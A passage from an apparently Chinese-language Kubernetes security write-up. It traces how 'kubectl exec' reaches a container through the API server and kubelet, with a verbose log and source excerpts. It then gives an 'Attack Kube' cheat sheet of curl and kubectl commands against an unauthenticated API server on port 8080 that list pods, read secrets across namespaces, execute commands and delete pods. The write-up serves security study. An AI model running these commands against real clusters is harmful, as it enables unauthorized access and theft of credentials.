Seconds":300}],"priority":0,"dnsConfig":{"nameservers":["8.8.8.8"],"searches":["ns1.svc.cluster.local","my.dns.search.suffix"],"options":[{"name":"ndots","value":"2"},{"name":"edns0"}]},"enableServiceLinks":true},"status":{"phase":"Running","conditions":[{"type":"Initialized","status":"True","lastProbeTime":null,"lastTransitionTime":"2022-01-28T15:54:13Z"},{"type":"Ready","status":"True","lastProbeTime":null,"lastTransitionTime":"2022-01-28T15:54:50Z"},{"type":"ContainersReady","status":"True","lastProbeTime":null,"lastTransitionTime":"2022-01-28T15:54:50Z"},{"type":"PodScheduled","status":"True","lastProbeTime":null,"lastTransitionTime":"2022-01-28T15:54:13Z"}],"hostIP":"192.168.0.18","podIP":"172.7.81.16","startTime":"2022-01-28T15:54:13Z","containerStatuses":[{"name":"worker","state":{"running":{"startedAt":"2022-01-28T15:54:49Z"}},"lastState":{},"ready":true,"restartCount":0,"image":"z0unt1ng/httpd:latest","imageID":"docker-pullable://z0unt1ng/httpd@sha256:968ffb046a80cedde89a200ac2b68f4b2604c9605b9890709f99b0b180d2433d","containerID":"docker://dffcf435bf74644c865b20019661c52412a97992614249e18dc18468907c56b8"}],"qosClass":"Burstable"}}
I0307 15:48:27.012094   53484 round_trippers.go:419] curl -k -v -XPOST  -H "X-Stream-Protocol-Version: v4.channel.k8s.io" -H "X-Stream-Protocol-Version: v3.channel.k8s.io" -H "X-Stream-Protocol-Version: v2.channel.k8s.io" -H "X-Stream-Protocol-Version: channel.k8s.io" -H "User-Agent: kubectl_1.15.0/v1.15.0 (windows/amd64) kubernetes/e8462b5" 'http://ip:8080/api/v1/namespaces/default/pods/worker-deployment-9f4656f5d-5b5d5/exec?command=whoami&container=worker&stderr=true&stdout=true'
I0307 15:48:27.141979   53484 round_trippers.go:438] POST http://ip:8080/api/v1/namespaces/default/pods/worker-deployment-9f4656f5d-5b5d5/exec?command=whoami&container=worker&stderr=true&stdout=true 101 Switching Protocols in 128 milliseconds
I0307 15:48:27.144001   53484 round_trippers.go:444] Response Headers:
I0307 15:48:27.144973   53484 round_trippers.go:447]     Connection: Upgrade
I0307 15:48:27.145968   53484 round_trippers.go:447]     Upgrade: SPDY/3.1
I0307 15:48:27.145968   53484 round_trippers.go:447]     X-Stream-Protocol-Version: v4.channel.k8s.io
I0307 15:48:27.146966   53484 round_trippers.go:447]     Date: Mon, 07 Mar 2022 07:48:30 GMT
root
log 里面涉及到两个 http 请求过程
- 第一个
HTTP GET请求,调用/api/v1/namespaces/<namespace>/pods/<pod>接口获取指定Pod的详细信息 - 第二个
HTTP POST请求,调用/api/v1/namespaces/<namespace>/pods/<pod/exec接口(Pod的子资源exec)在指定Container内执行命令
kubectl 发起的包含 exec 子资源的 POST 请求,代码片段如下:/staging/src/k8s.io/kubectl/pkg/cmd/exec/exec.go
子资源(subresource)隶属于某个 K8S 资源,表示为父资源下方的子路径,例如
/logs、/status、/scale、/exec等。其中每个子资源支持的操作根据对象的不同而改变。
    fn := func() error {
        restClient, err := restclient.RESTClientFor(p.Config)
        if err != nil {
            return err
        }

        // TODO: consider abstracting into a client invocation or client helper
        req := restClient.Post().
            Resource("pods").
            Name(pod.Name).
            Namespace(pod.Namespace).
            SubResource("exec")
        req.VersionedParams(&corev1.PodExecOptions{
            Container: containerName,
            Command:   p.Command,
            Stdin:     p.Stdin,
            Stdout:    p.Out != nil,
            Stderr:    p.ErrOut != nil,
            TTY:       t.Raw,
        }, scheme.ParameterCodec)

        return p.Executor.Execute("POST", req.URL(), p.Config, p.In, p.Out, p.ErrOut, t.Raw, sizeQueue)
    }
抓包分析 kubectl 在 container 内执行命令的网络请求过程
# kubectl
kubectl -s http://ip:8080 exec <pod> -n <namespace> -c <container> -- ls
HTTP响应包看不到命令执行结果,需要在TCP流中才能看到

浏览器或curl等直接POST请求是无法正常访问得到结果,因为涉及到协议切换升级,网上找到一篇相关帖子:kubernetes-pod-exec-api-upgrade-request-required

针对 /api/v1/namespaces/<namespace>/pods/<pod>/exec?command=ls&container=<container>&stderr=true&stdout=true 接口的 POST 协议升级请求, API Server 返回了 101 Switching Protocols, Upgrade 响应,向客户端表示已切换到 SPDY 协议
- SPDY 协议是 google 开发的 TCP 会话层协议, SPDY 协议中将 Http 的 Request/Response 称为 Stream,并支持 TCP 的链接复用,同时多个 stream 之间通过 Stream-id 来进行标记,简单来说就是支持在单个链接同时进行多个请求响应的处理,并且互不影响,k8s 中的命令执行主要也就是通过 stream 来进行消息传递的
API Server 收到请求后,找到需要转发的 work node 地址,即 https://nodeip:10255 端点地址:/pkg/kubelet/client/kubelet_client.go
// ConnectionInfoGetter provides ConnectionInfo for the kubelet running on a named node
type ConnectionInfoGetter interface {
    GetConnectionInfo(ctx context.Context, nodeName types.NodeName) (*ConnectionInfo, error)
}

// GetConnectionInfo retrieves connection info from the status of a Node API object.
func (k *NodeConnectionInfoGetter) GetConnectionInfo(ctx context.Context, nodeName types.NodeName) (*ConnectionInfo, error) {
        node, err := k.nodes.Get(ctx, string(nodeName), metav1.GetOptions{})
        if err != nil {
                return nil, err
        }

        // Find a kubelet-reported address, using preferred address type
        host, err := nodeutil.GetPreferredNodeAddress(node, k.preferredAddressTypes)
        if err != nil {
                return nil, err
        }

        // Use the kubelet-reported port, if present
        port := int(node.Status.DaemonEndpoints.KubeletEndpoint.Port)
        if port <= 0 {
                port = k.defaultPort
        }

        return &ConnectionInfo{
                Scheme:    k.scheme,
                Hostname:  host,
                Port:      strconv.Itoa(port),
                Transport: k.transport,
        }, nil
}
从 apiserver 到 kubelet 的 连接 用于:
- 获取 Pod 日志
- 挂接(通过 kubectl)到运行中的 Pod
- 提供 kubelet 的端口转发功能。
API Server 得到了端点地址后,打开连接:/pkg/registry/core/pod/rest/subresources.go
// Connect returns a handler for the pod portforward proxy
func (r *PortForwardREST) Connect(ctx context.Context, name string, opts runtime.Object, responder rest.Responder) (http.Handler, error) {
    portForwardOpts, ok := opts.(*api.PodPortForwardOptions)
    if !ok {
        return nil, fmt.Errorf("invalid options object: %#v", opts)
    }
    location, transport, err := pod.PortForwardLocation(ctx, r.Store, r.KubeletConn, name, portForwardOpts)
    if err != nil {
        return nil, err
    }
    return newThrottledUpgradeAwareProxyHandler(location, transport, false, true, responder), nil
}
Kubelet 提供了一个服务端口,用来响应 API Server 的请求: /pkg/kubelet/cri/streaming/server.go
// Server is the library interface to serve the stream requests.
type Server interface {
        http.Handler

        // Get the serving URL for the requests.
        // Requests must not be nil. Responses may be nil iff an error is returned.
        GetExec(*runtimeapi.ExecRequest) (*runtimeapi.ExecResponse, error)
        GetAttach(req *runtimeapi.AttachRequest) (*runtimeapi.AttachResponse, error)
        GetPortForward(*runtimeapi.PortForwardRequest) (*runtimeapi.PortForwardResponse, error)

        // Start the server.
        // addr is the address to serve on (address:port) stayUp indicates whether the server should
        // listen until Stop() is called, or automatically stop after all expected connections are
        // closed. Calling Get{Exec,Attach,PortForward} increments the expected connection count.
        // Function does not return until the server is stopped.
        Start(stayUp bool) error
        // Stop the server, and terminate any open connections.
        Stop() error
}
Kubelet 收到 API Server 的 exec 请求后,会生成一个 GetExec 响应端点: /pkg/kubelet/cri/streaming/server.go
func (s *server) GetExec(req *runtimeapi.ExecRequest) (*runtimeapi.ExecResponse, error) {
        if err := validateExecRequest(req); err != nil {
                return nil, err
        }
        token, err := s.cache.Insert(req)
        if err != nil {
                return nil, err
        }
        return &runtimeapi.ExecResponse{
                Url: s.buildURL("exec", token),
        }, nil
}
GetExec 返回的不是命令结果,而是一个用于通信的端点
type ExecResponse struct {
        // Fully qualified URL of the exec streaming server.
        Url                  string   `protobuf:"bytes,1,opt,name=url,proto3" json:"url,omitempty"`
        XXX_NoUnkeyedLiteral struct{} `json:"-"`
        XXX_sizecache        int32    `json:"-"`
}
Kubelet 实现了一个 CRI 规范中的 RuntimeServiceClient 接口,使用 gRPC 通过 CRI 调用方法
func (c *runtimeServiceClient) Exec(ctx context.Context, in *ExecRequest, opts ...grpc.CallOption) (*ExecResponse, error) {
out := new(ExecResponse)
err := c.cc.Invoke(ctx, "/runtime.v1alpha2.RuntimeService/Exec", in, out, opts...)
if err != nil {
return nil, err
}
return out, nil

}最后,容器运行时在工作节点上执行命令
// ExecContainer prepares a streaming endpoint to execute a command in the container.
func (r *runtimeOCI) ExecContainer(c *Container, cmd []string, stdin io.Reader, stdout, stderr io.WriteCloser, tty bool, resize <-chan remotecommand.TerminalSize) error {
        processFile, err := prepareProcessExec(c, cmd, tty)
        if err != nil {
                return err
        }
        defer os.RemoveAll(processFile.Name())

        args := []string{rootFlag, r.root, "exec"}
        args = append(args, "--process", processFile.Name(), c.ID())
        execCmd := exec.Command(r.path, args...)
        if v, found := os.LookupEnv("XDG_RUNTIME_DIR"); found {
                execCmd.Env = append(execCmd.Env, fmt.Sprintf("XDG_RUNTIME_DIR=%s", v))
        }
        var cmdErr, copyError error
        if tty {
                cmdErr = ttyCmd(execCmd, stdin, stdout, resize)
        } else {
                if stdin != nil {
                        // Use an os.Pipe here as it returns true *os.File objects.
                        // This way, if you run 'kubectl exec <pod> -i bash' (no tty) and type 'exit',
                        // the call below to execCmd.Run() can unblock because its Stdin is the read half
                        // of the pipe.
                        r, w, err := os.Pipe()
                        if err != nil {
                                return err
                        }
                        go func() { _, copyError = pools.Copy(w, stdin) }()

                        execCmd.Stdin = r
                }
                if stdout != nil {
                        execCmd.Stdout = stdout
                }
                if stderr != nil {
                        execCmd.Stderr = stderr
                }

                cmdErr = execCmd.Run()
        }

        if copyError != nil {
                return copyError
        }
        if exitErr, ok := cmdErr.(*exec.ExitError); ok {
                return &utilexec.ExitErrorWrapper{ExitError: exitErr}
        }
        return cmdErr
}
Kubernetes Security

2020年4月,微软发布首个 Kubernetes 威胁矩阵:Threat matrix for Kubernetes
Attack Kube
根据官方文档,Kubernetes API Server 默认会开启两个端口:8080 和 6443,其中 8080 端口无需认证、而6443 端口需要认证,且有 TLS 保护。
(1)Localhost Port
- 用于测试和启动,以及管理节点的其他组件(scheduler, controller-manager)与 API 的交互
- 没有 TLS
- 默认值为 8080,可以通过 --insecure-port 标记来修改。
- 默认的 IP 地址为 localhost,可以通过 --insecure-bind-address 标记来修改。
- 请求会绕过认证和鉴权模块。
- 请求会被准入控制模块处理。
- 其访问需要主机访问的权限。
(2)Secure Port
- 尽可能使用该端口访问
- 应用 TLS。 可以通过 --tls-cert-file 设置证书, 通过 --tls-private-key-file 设置私钥。
- 默认值为 6443,可以通过 --secure-port 标记来修改。
- 默认 IP 是首个非本地的网络接口地址,可以通过 --bind-address 标记来修改。
- 请求会经过认证和鉴权模块处理。
- 请求会被准入控制模块处理。
- 要求认证和授权模块正常运行。
Port 8080
访问 http://x.x.x.x:8080 会返回 Kubernetes 集群可用的 API 列表,如:

{
  "paths": [
    "/api",
    "/api/v1",
    "/apis",
    "/apis/",
    "/apis/admissionregistration.k8s.io",
    "/apis/admissionregistration.k8s.io/v1beta1",
    "/apis/apiextensions.k8s.io",
    "/apis/apiextensions.k8s.io/v1beta1",
    "/apis/apiregistration.k8s.io",
    "/apis/apiregistration.k8s.io/v1",
    "/apis/apiregistration.k8s.io/v1beta1",
    "/apis/apps",
    "/apis/apps/v1",
    "/apis/apps/v1beta1",
    "/apis/apps/v1beta2",
    "/apis/authentication.k8s.io",
    "/apis/authentication.k8s.io/v1",
    "/apis/authentication.k8s.io/v1beta1",
    "/apis/authorization.k8s.io",
    "/apis/authorization.k8s.io/v1",
    "/apis/authorization.k8s.io/v1beta1",
    "/apis/autoscaling",
    "/apis/autoscaling/v1",
    "/apis/autoscaling/v2beta1",
    "/apis/autoscaling/v2beta2",
    "/apis/batch",
    "/apis/batch/v1",
    "/apis/batch/v1beta1",
    "/apis/certificates.k8s.io",
    "/apis/certificates.k8s.io/v1beta1",
    "/apis/coordination.k8s.io",
    "/apis/coordination.k8s.io/v1beta1",
    "/apis/events.k8s.io",
    "/apis/events.k8s.io/v1beta1",
    "/apis/extensions",
    "/apis/extensions/v1beta1",
    "/apis/kubeflow.org",
    "/apis/kubeflow.org/v1",
    "/apis/kubeflow.org/v1alpha1",
    "/apis/kubeflow.org/v1alpha2",
    "/apis/networking.k8s.io",
    "/apis/networking.k8s.io/v1",
    "/apis/policy",
    "/apis/policy/v1beta1",
    "/apis/rbac.authorization.k8s.io",
    "/apis/rbac.authorization.k8s.io/v1",
    "/apis/rbac.authorization.k8s.io/v1alpha1",
    "/apis/rbac.authorization.k8s.io/v1beta1",
    "/apis/scheduling.incubator.k8s.io",
    "/apis/scheduling.incubator.k8s.io/v1alpha1",
    "/apis/scheduling.k8s.io",
    "/apis/scheduling.k8s.io/v1beta1",
    "/apis/scheduling.sigs.dev",
    "/apis/scheduling.sigs.dev/v1alpha2",
    "/apis/settings.k8s.io",
    "/apis/settings.k8s.io/v1alpha1",
    "/apis/storage.k8s.io",
    "/apis/storage.k8s.io/v1",
    "/apis/storage.k8s.io/v1beta1",
    "/healthz",
    "/healthz/autoregister-completion",
    "/healthz/etcd",
    "/healthz/log",
    "/healthz/ping",
    "/healthz/poststarthook/apiservice-openapi-controller",
    "/healthz/poststarthook/apiservice-registration-controller",
    "/healthz/poststarthook/apiservice-status-available-controller",
    "/healthz/poststarthook/bootstrap-controller",
    "/healthz/poststarthook/ca-registration",
    "/healthz/poststarthook/generic-apiserver-start-informers",
    "/healthz/poststarthook/kube-apiserver-autoregistration",
    "/healthz/poststarthook/rbac/bootstrap-roles",
    "/healthz/poststarthook/scheduling/bootstrap-system-priority-classes",
    "/healthz/poststarthook/start-apiextensions-controllers",
    "/healthz/poststarthook/start-apiextensions-informers",
    "/healthz/poststarthook/start-kube-aggregator-informers",
    "/healthz/poststarthook/start-kube-apiserver-admission-initializer",
    "/healthz/poststarthook/start-kube-apiserver-informers",
    "/logs",
    "/metrics",
    "/openapi/v2",
    "/swagger-2.0.0.json",
    "/swagger-2.0.0.pb-v1",
    "/swagger-2.0.0.pb-v1.gz",
    "/swagger-ui/",
    "/swagger.json",
    "/swaggerapi",
    "/version"
  ]
}
curl
# get api
curl http://ip:8080

# get pods
curl http://ip:8080/api/v1/pods

# get services
curl http://ip:8080/api/v1/services

# get namespaces:default serviceaccounts
curl http://ip:8080/api/v1/serviceaccounts

# get namespaces
curl http://ip:8080/api/v1/namespaces

# get namespaces:default pods
curl http://ip:8080/api/v1/namespaces/default/pods

# get namespaces:default/pods:myapp
curl http://ip:8080/api/v1/namespaces/default/pods/myapp

# get namespaces:default 守护进程
curl http://ip:8080/api/v1/namespaces/default/daemonsets

# get namespaces:default services
curl http://ip:8080/api/v1/namespaces/default/services

# get namespaces:default secrets
curl http://ip:8080/api/v1/namespaces/default/secrets
kubectl
- Get node info
# get all nodes
kubectl -s http://ip:8080 get no
kubectl -s http://ip:8080 get node
kubectl -s http://ip:8080 get nodes
# response
NAME STATUS ROLES AGE VERSION

# get all nodes (more field information)
kubectl -s http://ip:8080 get nodes -o wide
# response
NAME STATUS ROLES AGE VERSION INTERNAL-IP EXTERNAL-IP OS-IMAGE KERNEL-VERSION CONTAINER-RUNTIME- Get namespace info
# get all namespaces
kubectl -s http://ip:8080 get ns
kubectl -s http://ip:8080 get namespace
kubectl -s http://ip:8080 get namespaces
# response
NAME STATUS AGE- Get pod info
# get pods in a specific namespace
kubectl -s http://ip:8080 get po -n <namespace>
kubectl -s http://ip:8080 get pod -n <namespace>
kubectl -s http://ip:8080 get pods -n <namespace>
# response
NAME READY STATUS RESTARTS AGE

# get pods in a specific namespace (more field information)
kubectl -s http://ip:8080 get pods -n <namespace> -o wide
# response
NAME READY STATUS RESTARTS AGE IP NODE NOMINATED NODE READINESS GATES

# get pods in the default namespace
kubectl -s http://ip:8080 get pods
kubectl -s http://ip:8080 get pods -n default

# get pods in all namespace
kubectl -s http://ip:8080 get pods -A
kubectl -s http://ip:8080 get pods --all-namespaces=true
# response
NAMESPACE NAME READY STATUS RESTARTS AGE

# get the describe information of pod in a specific namespace
kubectl -s http://ip:8080 describe pod/<pod> -n <namespace>
kubectl -s http://ip:8080 describe pods/<pod> -n <namespace>

# get detailed information(json) of pod in a specific namespace
kubectl command (TYPE NAME | TYPE/NAME) [options]
kubectl -s http://ip:8080 get pod/<pod> -n <namespace> -o json
kubectl -s http://ip:8080 get pods/<pod> -n <namespace> -o json
kubectl -s http://ip:8080 get pods <pod> -n <namespace> -o json
kubectl -s http://ip:8080 get pods <pod1> <pod2> -n <namespace> -o json

# get detailed information(yaml) of pod in a specific namespace
kubectl -s http://ip:8080 get pods <pod> -n <namespace> -o yaml

# get the log information of pod in a specific namespace
kubectl -s http://ip:8080 logs -f --tail <count> <pod> -n <namespace> -c <container>

# delete pod in a specific namespace
kubectl -s http://ip:8080 delete pods <pod> -n <namespace>- Get serviceaccounts info
# get serviceaccounts in a specific namespace
kubectl -s http://ip:8080 get sa -n <namespace>
kubectl -s http://ip:8080 get serviceaccount -n <namespace>
kubectl -s http://ip:8080 get serviceaccounts -n <namespace>
# response
NAME SECRETS AGE

# get serviceaccounts in the default namespace
kubectl -s http://ip:8080 get sa
kubectl -s http://ip:8080 get sa -n default

# get serviceaccounts in all namespace
kubectl -s http://ip:8080 get sa -A
kubectl -s http://ip:8080 get sa --all-namespaces=true
# response
NAMESPACE NAME SECRETS AGE- Get secret info
# get secrets in a specific namespace
kubectl -s http://ip:8080 get secret -n <namespace>
kubectl -s http://ip:8080 get secrets -n <namespace>
# response
NAME TYPE DATA AGE

# get secrets in the default namespace
kubectl -s http://ip:8080 get secrets
kubectl -s http://ip:8080 get secrets -n default

# get secrets in all namespace
kubectl -s http://ip:8080 get secrets -A
kubectl -s http://ip:8080 get secrets --all-namespaces=true
# response
NAMESPACE NAME TYPE DATA AGE

# get the describe information of secret in a specific namespace
